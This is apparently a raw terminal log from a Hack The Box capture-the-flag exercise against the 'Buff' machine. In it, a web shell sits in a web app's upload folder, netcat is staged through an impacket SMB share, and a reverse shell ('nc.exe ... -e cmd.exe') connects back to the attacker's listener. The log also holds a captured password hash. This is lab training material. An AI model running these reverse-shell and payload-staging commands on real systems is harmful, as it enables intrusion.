 The network path was not found.
Shell> copy \\10.10.16.5\share\nc.exe
1 file(s) copied.
Shell> dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
12/03/2024  00:27    <DIR>          .
12/03/2024  00:27    <DIR>          ..
12/03/2024  00:16                98 ftpcommand.txt
12/03/2024  00:10                53 kamehameha.php
12/03/2024  00:27            59,392 nc.exe
12/03/2024  00:21                39 nyTCjxKRlw.php
4 File(s)         59,582 bytes
2 Dir(s)   9,793,511,424 bytes free
Shell> ./nc.exe 10.10.16.5 1337 -e cmd.exe
Shell> ./nc.exe
Shell> .\nc.exe 10.10.16.5 1337 -e cmd.exe
File "/usr/share/doc/python3-impacket/examples/smbserver.py", line 105, in <module>
server.start()
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4887, in start
self.__server.serve_forever()
File "/usr/lib/python3.11/socketserver.py", line 233, in serve_forever
ready = selector.select(poll_interval)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ sudo impacket-smbserver share -smb2support /tmp/smbshare/
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.198,49932)
[*] AUTHENTICATE_MESSAGE (BUFF\shaun,BUFF)
[*] User BUFF\shaun authenticated successfully
[*] shaun::BUFF:aaaaaaaaaaaaaaaa:ebfa28f1fbfdbcef67e1c92f580c3088:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] AUTHENTICATE_MESSAGE (\,BUFF)
[*] User BUFF\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.198,49932)
[*] Remaining connections []
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ cd /tmp
┌──(kali㉿kali)-[/tmp]
└─$ ls
hsperfdata_kali
smbshare
ssh-rMJODQ4VDfzy
systemd-private-e5e882c8db2a490fbcd860e3167dd498-colord.service-5bRs3o
systemd-private-e5e882c8db2a490fbcd860e3167dd498-haveged.service-MvrGW7
┌──(kali㉿kali)-[/tmp]
└─$ cd mkdir smbshare
cd: string not in pwd: mkdir
┌──(kali㉿kali)-[/tmp]
└─$ mkdir smbshare
mkdir: cannot create directory ‘smbshare’: File exists
┌──(kali㉿kali)-[/tmp]
└─$ file smbshare
smbshare: PE32 executable (console) Intel 80386, for MS Windows, 4 section
┌──(kali㉿kali)-[/tmp]
└─$ rm smbshare
┌──(kali㉿kali)-[/tmp]
└─$ mkdir smbshare
┌──(kali㉿kali)-[/tmp]
└─$ ls
hsperfdata_kali
smbshare
ssh-rMJODQ4VDfzy
systemd-private-e5e882c8db2a490fbcd860e3167dd498-colord.service-5bRs3o
systemd-private-e5e882c8db2a490fbcd860e3167dd498-haveged.service-MvrGW7
┌──(kali㉿kali)-[/tmp]
└─$ cd smbshare
┌──(kali㉿kali)-[/tmp/smbshare]
└─$ cp /home/kali/Dropbox/CTFs/htb/nc.exe /tmp/smbshare
┌──(kali㉿kali)-[/tmp/smbshare]
└─$ ls
nc.exe
┌──(kali㉿kali)-[/tmp/smbshare]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.198] 49933
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>cd ..
cd ..
C:\xampp\htdocs\gym>
EDB-ID:
CVE:
N/A
Author:
BOKU
Type:
WEBAPPS
Platform:
Date:
EDB Verified:
Exploit: / {}